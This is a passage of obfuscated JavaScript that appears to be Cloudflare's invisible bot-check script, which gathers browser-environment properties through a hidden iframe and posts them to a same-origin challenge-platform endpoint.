Sf=SQ,S[Sf(wk.E)](Sf(wk.S),Sf(wk.S))?'i':m[Sf(wk.D)](Q)})},'i':function(Q,y,T,Sy,x,z,V,B,Y,N,R,X,s,C,K,P,W,H,L,G){for(Sy=SO,x=[],z=4,V=4,B=3,Y=[],X=S[Sy(wF.E)](T,0),s=y,C=1,N=0;3>N;x[N]=N,N+=1);for(K=0,P=Math[Sy(wF.S)](2,2),R=1;R!=P;)for(H=Sy(wF.D)[Sy(wF.O)]('|'),L=0;!![];){switch(H[L++]){case'0':s==0&&(s=y,X=S[Sy(wF.M)](T,C++));continue;case'1':G=S[Sy(wF.m)](X,s);continue;case'2':R<<=1;continue;case'3':s>>=1;continue;case'4':K|=S[Sy(wF.Q)](0<G?1:0,R);continue}break}switch(K){case 0:for(K=0,P=Math[Sy(wF.f)](2,8),R=1;R!=P;G=X&s,s>>=1,s==0&&(s=y,X=S[Sy(wF.y)](T,C++)),K|=(0<G?1:0)*R,R<<=1);W=D(K);break;case 1:for(K=0,P=Math[Sy(wF.T)](2,16),R=1;S[Sy(wF.x)](R,P);G=X&s,s>>=1,S[Sy(wF.z)](0,s)&&(s=y,X=S[Sy(wF.e)](T,C++)),K|=S[Sy(wF.Q)](0<G?1:0,R),R<<=1);W=D(K);break;case 2:return''}for(N=x[3]=W,Y[Sy(wF.V)](W);;)if(S[Sy(wF.b)](Sy(wF.n),Sy(wF.h)))return![];else{if(C>Q)return'';for(K=0,P=Math[Sy(wF.S)](2,B),R=1;P!=R;G=s&X,s>>=1,s==0&&(s=y,X=S[Sy(wF.g)](T,C++)),K|=(0<G?1:0)*R,R<<=1);switch(W=K){case 0:for(K=0,P=Math[Sy(wF.B)](2,8),R=1;R!=P;G=S[Sy(wF.Y)](X,s),s>>=1,s==0&&(s=y,X=T(C++)),K|=(0<G?1:0)*R,R<<=1);x[V++]=S[Sy(wF.N)](D,K),W=S[Sy(wF.R)](V,1),z--;break;case 1:for(K=0,P=Math[Sy(wF.T)](2,16),R=1;P!=R;G=S[Sy(wF.X)](X,s),s>>=1,s==0&&(s=y,X=S[Sy(wF.s)](T,C++)),K|=S[Sy(wF.Q)](0<G?1:0,R),R<<=1);x[V++]=D(K),W=V-1,z--;break;case 2:return Y[Sy(wF.C)]('')}if(S[Sy(wF.K)](0,z)&&(z=Math[Sy(wF.d)](2,B),B++),x[W])W=x[W];else if(V===W)W=N+N[Sy(wF.P)](0);else return null;Y[Sy(wF.V)](W),x[V++]=N+W[Sy(wF.H)](0),z--,N=W,z==0&&(z=Math[Sy(wF.L)](2,B),B++)}}},M={},M[SO(wj.O)]=O.h,M}(),qJ=null,S3=S2(),S5();function qk(D6,Sz,E,S,D,M,m,T){return D6={E:350,S:138,D:200,O:110,M:192,m:113,Q:259,f:171,y:318,T:335},Sz=S8,E={'HORnd':function(O){return O()},'bysac':function(O,M){return O>M},'iQigB':function(O,M){return O-M},'AKhHx':function(O,M){return O!==M}},S=qd[Sz(D6.E)],!S?null:(D=S.i,E[Sz(D6.S)](typeof D,Sz(D6.D))||D<30)?Sz(D6.O)===Sz(D6.M)?(M=3600,m=E[Sz(D6.m)](O),T=M[Sz(D6.Q)](m[Sz(D6.f)]()/1e3),E[Sz(D6.y)](E[Sz(D6.T)](T,m),M)?![]:!![]):null:D}function Z(r,E,q,S){return r=r-101,q=i(),S=q[r],S}function qc(E,D1,D0,ST,S,D){D1={E:294,S:311,D:168},D0={E:321,S:311},ST=S8,S={'xScbP':ST(D1.E),'TSDYK':function(O){return O()}},D=S[ST(D1.S)](qU),S1(D.r,function(O,Sx){Sx=ST,typeof E===S[Sx(D0.E)]&&E(O),S[Sx(D0.S)](qF)}),D.e&&S4(ST(D1.D),D.e)}function S6(O,M,Da,Sd,m,Q,f,y){if(Da={E:178,S:128,D:266,O:150,M:235,m:219,Q:177,f:222,y:257,T:178,x:120,z:258,e:257,V:312,b:120},Sd=S8,m={},m[Sd(Da.E)]=Sd(Da.S),m[Sd(Da.D)]=Sd(Da.O),Q=m,!O[Sd(Da.M)])return;M===Sd(Da.S)?(f={},f[Sd(Da.m)]=Sd(Da.Q),f[Sd(Da.f)]=O.r,f[Sd(Da.y)]=Q[Sd(Da.T)],qd[Sd(Da.x)][Sd(Da.z)](f,'*')):(y={},y[Sd(Da.m)]=Sd(Da.Q),y[Sd(Da.f)]=O.r,y[Sd(Da.e)]=Q[Sd(Da.D)],y[Sd(Da.V)]=M,qd[Sd(Da.b)][Sd(Da.z)](y,'*'))}function qv(S,D,Sv,S9,O,M){return Sv={E:191,S:194,D:315,O:315,M:180,m:147,Q:148,f:333,y:158},S9=S8,O={},O[S9(Sv.E)]=function(m,Q){return m instanceof Q},O[S9(Sv.S)]=function(m,Q){return m<Q},M=O,M[S9(Sv.E)](D,S[S9(Sv.D)])&&M[S9(Sv.S)](0,S[S9(Sv.O)][S9(Sv.M)][S9(Sv.m)][S9(Sv.Q)](D)[S9(Sv.f)](S9(Sv.y)))}function qG(E,S,D,SA,Sr,O,M,m){O=(SA={E:126,S:223,D:125,O:294,M:153,m:313,Q:131,f:210,y:135,T:223,x:294,z:183},Sr=S8,{'eEvZR':function(Q,T){return T==Q},'GcKAt':Sr(SA.E),'XjiTp':function(Q,T){return T===Q},'culyd':function(Q,T){return Q===T},'UYNCR':function(Q,y,T){return Q(y,T)}});try{M=S[D]}catch(Q){return'i'}if(O[Sr(SA.S)](null,M))return M===void 0?'u':'x';if(O[Sr(SA.D)]==typeof M)try{if(Sr(SA.O)==typeof M[Sr(SA.M)])return M[Sr(SA.M)](function(){}),'p'}catch(y){}return E[Sr(SA.m)][Sr(SA.Q)](M)?'a':O[Sr(SA.f)](M,E[Sr(SA.m)])?'D':O[Sr(SA.y)](!0,M)?'T':!1===M?'F':(m=typeof M,O[Sr(SA.T)](Sr(SA.x),m)?O[Sr(SA.z)](qv,E,M)?'N':'f':qL[m]||'?')}function qU(wO,Su,D,O,M,m,Q,f){D=(wO={E:170,S:167,D:143,O:300,M:217,m:102,Q:270,f:115,y:234,T:286,x:149,z:247,e:346,V:107,b:162,n:355,h:165,g:214},Su=S8,{'kpzla':function(T,z){return z===T},'mRpLL':Su(wO.E),'oRuxQ':function(y,T,x,z,V){return y(T,x,z,V)},'HMRLp':function(y,T,x,z,V){return y(T,x,z,V)}});try{if(D[Su(wO.S)](Su(wO.D),D[Su(wO.O)]))O(M,m);else return O=qP[Su(wO.M)](Su(wO.m)),O[Su(wO.Q)]=Su(wO.f),O[Su(wO.y)]='-1',qP[Su(wO.T)][Su(wO.x)](O),M=O[Su(wO.z)],m={},m=D[Su(wO.e)](pRIb1,M,M,'',m),m=D[Su(wO.V)](pRIb1,M,M[Su(wO.b)]||M[Su(wO.n)],'n.',m),m=D[Su(wO.e)](pRIb1,M,O[Su(wO.h)],'d.',m),qP[Su(wO.T)][Su(wO.g)](O),Q={},Q.r=m,Q.e=null,Q}catch(T){return f={},f.r={},f.e=T,f}}function S0(DQ,Sn,S,D,O,M,m){return DQ={E:136,S:259,D:171,O:136},Sn=S8,S={},S[Sn(DQ.E)]=function(Q,f){return Q>f},D=S,O=3600,M=qI(),m=Math[Sn(DQ.S)](Date[Sn(DQ.D)]()/1e3),D[Sn(DQ.O)](m-M,O)?![]:!![]}function qa(S,Sc,Si,D,O,M){for(Sc={E:218,S:218,D:186,O:112,M:197},Si=S8,D={},D[Si(Sc.E)]=function(m,Q){return Q!==m},O=D,M=[];O[Si(Sc.S)](null,S);M=M[Si(Sc.D)](Object[Si(Sc.O)](S)),S=Object[Si(Sc.M)](S));return M}function i(Dl){return Dl='XIhjM,function,xNdXW,SPfsl,Set,/invisible/jsd,SSTpq3,mRpLL,KgEIk,WTVpy,MhXhk,map,dVQdl,IMTCw,sTRxF,Tbfun,1|0|3|4|2,RSxiW,TSDYK,detail,Array,uIIYT,Function,5616822GhJJFv,jBLIH,bysac,XjMcA,vLdrS,xScbP,xZWVG,FxsaN,pow,yWDeT,klFnj,tICEc,wPGLb,fRjcR,gCmte,HdIvm,sort,indexOf,string,iQigB,CIOjU,jVaWr,d.cookie,zigYv,JBxy9,status,wrOyi,getOwnPropertyNames,Object,charAt,oRuxQ,lQjhd,11347063MqxFeY,qxRvn,__CF$cv$params,ZTLfG,SMnEd,random,IyYTW,navigator,onload,ontimeout,HZPgL,iframe,NEbwK,919849AXXmFT,symbol,/jsd/oneshot/d251aa49a8a3/0.5583426905354498:1770017159:RRm1T5KkKtbcsrVpbAD6B1RT0vWAvSZaocIHfZ04dg8/,HMRLp,uREQz,chctx,LAHyG,sEehJ,keys,HORnd,qCudv,display: none,kjkDm,bigint,http-code:,642087tMvzow,parent,FPRRd,xMqza,fDDOr,RXybV,GcKAt,object,randomUUID,success,rqdle,loading,isArray,RykdKZHCMB4zl6F+uPGb3r0WT$xtY7oOjn9UXEespwah-J8SmAgQDLfVcqiN51v2I,LRmiB4,RDIZD,culyd,afzlz,xhr-error,AKhHx,nkJOG,push,pkLOA2,NsdGu,AYQuX,bpUHV,/cdn-cgi/challenge-platform/h/,ILQgP,toString,call,appendChild,error,zKeLu,LvcHT,catch,zGmud,DOMContentLoaded,stringify,AKGCx8,[native code],charCodeAt,location,href,clientInformation,jsd,cUUke,contentDocument,knBVU,kpzla,error on cf_chl_props,3148320BctZeC,NNMWJ,now,AdeF3,document,dSklu,YAPFs,JtDxB,cloudflare-invisible,jRWil,XVNBG,prototype,fuTNc,send,UYNCR,jUTld,length,concat,TYlZ6,Nfzdj,mcprC,bind,OILjD,dstLc,_cf_chl_opt,dTOkL,undefined,yKpLE,getPrototypeOf,Eglcc,muPSo,number,ttyFu,Bseyq,VMWvS,hasOwnProperty,join,rJFdl,lcMdz,NxelD,kdkDP,XjiTp,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,UeQoQ,LxafD,removeChild,TtMfg,timeout,createElement,uYXUS,source,mDfgM,1|3|0|4|2,sid,eEvZR,sdVWb,eUICi,pvPKR,gQaUG,PpaMP,boolean,onreadystatechange,155466NYQrit,asoPL,952488nutuoU,tabIndex,api,bkWjb,isNaN,qTeed,onerror,readyState,nCIre,xzQMh,rOSEJ,0|1|2|8|9|3|7|5|6|4,split,tWAUN,contentWindow,IsjCu,splice,lOjql,fromCharCode,GFrZW,Bitml,MKkGB,XMLHttpRequest,ZhfCn,event,postMessage,floor,iKQGg,CnwA5,Vvukb,julkI,POST,hRsCe,SYDOx,SrofV,errorInfoObject,yGCos,style,HtLgj,from,WaYUl,WbPRv,AOrus,ouENn,includes,vcunt,aUjz8,uexdZ,YoAAM,PvpJEM,open,pRIb1,FtBVa,body,ZxYsE,rxvNi8,addEventListener,log,/b/ov1/0.5583426905354498:1770017159:RRm1T5KkKtbcsrVpbAD6B1RT0vWAvSZaocIHfZ04dg8/,FzkYX'.split(','),i=function(){return Dl},i()}function S4(M,m,Db,SR,Q,f,y,T,x,z,V,b,n,h){if(Db={E:248,S:291,D:206,O:298,M:172,m:187,Q:350,f:145,y:193,T:157,x:206,z:255,e:283,V:264,b:216,n:357,h:261,g:299,B:193,Y:133,N:133,R:141,X:279,s:340,C:268,K:109,d:219,P:163,H:182,L:282},SR=S8,Q={},Q[SR(Db.E)]=SR(Db.S),Q[SR(Db.D)]=SR(Db.O),f=Q,!qj(0))return![];T=(y={},y[SR(Db.M)]=M,y[SR(Db.m)]=m,y);try{x=qd[SR(Db.Q)],z=SR(Db.f)+qd[SR(Db.y)][SR(Db.T)]+f[SR(Db.E)]+x.r+f[SR(Db.x)],V=new qd[(SR(Db.z))](),V[SR(Db.e)](SR(Db.V),z),V[SR(Db.b)]=2500,V[SR(Db.n)]=function(){},b={},b[SR(Db.h)]=qd[SR(Db.y)][SR(Db.h)],b[SR(Db.g)]=qd[SR(Db.B)][SR(Db.g)],b[SR(Db.Y)]=qd[SR(Db.y)][SR(Db.N)],b[SR(Db.R)]=qd[SR(Db.B)][SR(Db.X)],b[SR(Db.s)]=S3,n=b,h={},h[SR(Db.C)]=T,h[SR(Db.K)]=n,h[SR(Db.d)]=SR(Db.P),V[SR(Db.H)](qA[SR(Db.L)](h))}catch(g){}}function qF(Dw,DS,Sp,E,S,M,m,Q,f){if(Dw={E:200,S:202,D:285,O:151,M:203,m:236,Q:309,f:245,y:350,T:278,x:151,z:320,e:189,V:347,b:273,n:140,h:250,g:159,B:220,Y:273,N:250,R:242},DS={E:114},Sp=S8,E={'vcunt':Sp(Dw.E),'lQjhd':function(D,O){return O|D},'WaYUl':function(D,O){return D==O},'lOjql':function(D,O){return D(O)},'mDfgM':function(D,O){return D&O},'qCudv':function(D){return D()},'zKeLu':function(D,O){return O===D},'vLdrS':Sp(Dw.S),'mcprC':Sp(Dw.D),'xzQMh':function(D,O,M){return D(O,M)}},S=qk(),null===S){if(E[Sp(Dw.O)](Sp(Dw.M),Sp(Dw.m))){for(M=Sp(Dw.Q)[Sp(Dw.f)]('|'),m=0;!![];){switch(M[m++]){case'0':if(!Q)return null;continue;case'1':Q=S[Sp(Dw.y)];continue;case'2':return f;case'3':f=Q.i;continue;case'4':if(typeof f!==E[Sp(Dw.T)]||f<30)return null;continue}break}}else return}if(qJ){if(E[Sp(Dw.x)](E[Sp(Dw.z)],E[Sp(Dw.e)])){for(W=1,U=0;A<J;k=E[Sp(Dw.V)](o<<1,F),E[Sp(Dw.b)](j,I-1)?(r0=0,r1[Sp(Dw.n)](E[Sp(Dw.h)](r2,r3)),r4=0):r5++,r6=0,c++);for(r7=r8[Sp(Dw.g)](0),r9=0;16>rr;rZ=rE<<1.64|E[Sp(Dw.B)](rq,1),E[Sp(Dw.Y)](rS,rw-1)?(rD=0,ru[Sp(Dw.n)](E[Sp(Dw.N)](rO,rM)),rm=0):rQ++,rf>>=1,ri++);}else clearTimeout(qJ)}qJ=E[Sp(Dw.R)](setTimeout,function(Se){Se=Sp,E[Se(DS.E)](qc)},1e3*S)}function S5(DG,Dv,Dt,SX,E,S,D,O,M){if(DG={E:329,S:130,D:164,O:232,M:280,m:350,Q:342,f:240,y:275,T:116,x:243,z:271,e:260,V:185,b:289,n:289,h:155,g:139,B:184,Y:287,N:230,R:292},Dv={E:329,S:267,D:307,O:240,M:130,m:230,Q:292,f:296,y:331},Dt={E:159},SX=S8,E={'iKQGg':function(m,Q){return m==Q},'FzkYX':function(m){return m()},'SrofV':SX(DG.E),'sTRxF':function(m,Q){return Q!==m},'wrOyi':function(m){return m()},'AOrus':SX(DG.S),'kjkDm':function(m,Q){return Q===m},'rOSEJ':SX(DG.D),'HtLgj':SX(DG.O),'nkJOG':function(m,Q){return m!==Q},'ZxYsE':SX(DG.M)},S=qd[SX(DG.m)],!S)return;if(!E[SX(DG.Q)](S0))return;if(D=![],O=function(DC){if(DC={E:142,S:142,D:179,O:341,M:323,m:128,Q:265,f:118},!D){if(D=!![],!S0())return;qc(function(m,Ss,Q){Ss=Z,Q={'XVNBG':function(f,T){return f>=T},'FxsaN':function(f,T){return f<T},'hRsCe':function(f,y){return f(y)}},Ss(DC.E)!==Ss(DC.S)?Q[Ss(DC.D)](m[Ss(DC.O)],200)&&Q[Ss(DC.M)](Q[Ss(DC.O)],300)?x(Ss(DC.m)):Q[Ss(DC.Q)](z,Ss(DC.f)+e[Ss(DC.O)]):S6(S,m)})}},qP[SX(DG.f)]!==E[SX(DG.y)]){if(E[SX(DG.T)](E[SX(DG.x)],E[SX(DG.z)]))return E[SX(DG.e)](null,m)?'':Q==''?null:f.i(y[SX(DG.V)],32768,function(e,SC){return SC=SX,x[SC(Dt.E)](e)});else O()}else qd[SX(DG.b)]?qP[SX(DG.n)](SX(DG.h),O):E[SX(DG.g)](SX(DG.B),E[SX(DG.Y)])?(M=qP[SX(DG.N)]||function(){},qP[SX(DG.N)]=function(DP,St,Q,y){if(DP={E:292},St=SX,Q={'SPfsl':function(f,SK){return SK=Z,E[SK(DP.E)](f)},'HdIvm':function(f,T){return f*T}},St(Dv.E)===E[St(Dv.S)])M(),E[St(Dv.D)](qP[St(Dv.O)],St(Dv.M))&&(qP[St(Dv.m)]=M,E[St(Dv.Q)](O));else{if(y=Q[St(Dv.f)](f),y===null)return;z=(y&&b(n),e(function(){y()},Q[St(Dv.y)](y,1e3)))}}):E[SX(DG.R)](S)}function S2(De,SN){return De={E:127},SN=S8,crypto&&crypto[SN(De.E)]?crypto[SN(De.E)]():''}function qj(S,Du,SV,D,O){return Du={E:198,S:198,D:353},SV=S8,D={},D[SV(Du.E)]=function(M,m){return M<m},O=D,O[SV(Du.S)](Math[SV(Du.D)](),S)}function qo(){return qk()!==null}function S1(D,O,Dp,Dz,Dx,DT,Sh,M,m,Q,f,y,T,x,z,e){for(Dp={E:129,S:216,D:209,O:264,M:152,m:336,Q:106,f:244,y:245,T:207,x:225,z:144,e:128,V:350,b:290,n:193,h:235,g:216,B:357,Y:182,N:282,R:156,X:239,s:160,C:160,K:161,d:356,P:255,H:283,L:152,v:145,G:157},Dz={E:341,S:225,D:144,O:118},Dx={E:137},DT={E:207},Sh=S8,M={},M[Sh(Dp.E)]=Sh(Dp.S),M[Sh(Dp.D)]=Sh(Dp.O),M[Sh(Dp.M)]=function(V,b){return V+b},M[Sh(Dp.m)]=Sh(Dp.Q),m=M,Q=Sh(Dp.f)[Sh(Dp.y)]('|'),f=0;!![];){switch(Q[f++]){case'0':T=(y={},y[Sh(Dp.T)]=m[Sh(Dp.E)],y[Sh(Dp.x)]=function(V,b){return V<b},y[Sh(Dp.z)]=Sh(Dp.e),y);continue;case'1':x=qd[Sh(Dp.V)];continue;case'2':console[Sh(Dp.b)](qd[Sh(Dp.n)]);continue;case'3':x[Sh(Dp.h)]&&(e[Sh(Dp.g)]=5e3,e[Sh(Dp.B)]=function(Sg){Sg=Sh,O(T[Sg(DT.E)])});continue;case'4':e[Sh(Dp.Y)](qA[Sh(Dp.N)](JSON[Sh(Dp.R)](z)));continue;case'5':e[Sh(Dp.X)]=function(SB){SB=Sh,O(SB(Dx.E))};continue;case'6':z={'t':qI(),'lhr':qP[Sh(Dp.s)]&&qP[Sh(Dp.C)][Sh(Dp.K)]?qP[Sh(Dp.C)][Sh(Dp.K)]:'','api':x[Sh(Dp.h)]?!![]:![],'c':qo(),'payload':D};continue;case'7':e[Sh(Dp.d)]=function(SY){SY=Sh,e[SY(Dz.E)]>=200&&T[SY(Dz.S)](e[SY(Dz.E)],300)?O(T[SY(Dz.D)]):O(SY(Dz.O)+e[SY(Dz.E)])};continue;case'8':e=new qd[(Sh(Dp.P))]();continue;case'9':e[Sh(Dp.H)](m[Sh(Dp.D)],m[Sh(Dp.L)](Sh(Dp.v)+qd[Sh(Dp.n)][Sh(Dp.G)],m[Sh(Dp.m)])+x.r);continue}break}}function qI(DM,Sb,E,S){return DM={E:350,S:259,D:226},Sb=S8,E={'pvPKR':function(D,O){return D(O)}},S=qd[Sb(DM.E)],Math[Sb(DM.S)](+E[Sb(DM.D)](atob,S.t))}}()